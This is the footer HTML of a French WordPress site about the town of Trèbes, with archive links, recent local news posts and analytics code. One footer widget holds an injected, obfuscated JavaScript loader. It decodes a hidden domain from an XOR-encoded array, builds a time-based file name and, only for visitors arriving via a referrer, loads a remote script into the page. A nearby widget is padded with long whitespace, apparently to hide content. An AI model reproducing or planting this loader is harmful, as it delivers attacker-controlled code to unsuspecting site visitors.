	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>